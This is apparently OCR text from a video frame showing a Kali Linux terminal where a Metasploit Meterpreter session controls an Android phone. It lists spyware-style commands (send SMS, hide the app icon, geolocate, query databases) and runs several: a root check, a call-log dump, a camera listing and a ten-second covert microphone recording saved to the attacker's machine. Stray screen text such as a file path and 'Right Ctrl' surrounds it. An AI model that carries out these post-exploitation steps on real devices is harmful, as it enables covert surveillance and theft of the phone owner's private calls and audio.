 1 2 3 4 11:36
totaltech@kali: ~
Session Actions Edit View Help
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
For more info on a specific command, use <command> -h or help <command>.
meterpreter > check_root
[+] Device is rooted
meterpreter > geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20251124113522.txt
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /home/totaltech/ZIfZekse.wav
meterpreter > ls
Listing: /data/user/0/com.metasploit.stage/files
Mode Size Type Last modified Name
040776/rwxrwxrw- 4096 dir 2025-11-24 11:33:37 -0500 oat
meterpreter > pwd
Total Tech
Right Ctrl